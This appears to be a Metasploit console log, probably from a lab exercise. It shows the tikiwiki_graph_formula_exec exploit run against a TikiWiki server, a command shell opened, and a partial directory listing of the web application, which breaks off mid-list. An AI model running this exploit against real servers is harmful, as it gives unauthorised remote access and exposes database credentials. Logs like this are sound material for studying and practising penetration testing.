 msf exploit(tikiwiki_graph_formula_exec) > exploit
[*] Started bind handler
[*] Attempting to obtain database credentials...
[*] No response from the server
[*] Attempting to execute our payload...
[*] Command shell session 1 opened (192.168.56.103:35690 -> 192.168.56.101:4444) at 2016-12-07 13:47:39 -0500
shell.php
ls
INSTALL
README
_htaccess
about.php
article_image.php
backups
banner_click.php
banner_image.php
categorize.php
categorize_list.php
changelog.txt
comments.php
commxmlrpc.php
copyright.txt
copyrights.php
db
display_banner.php
doc
dump
favicon.png
files
fixperms.sh
function.js_maxlength.php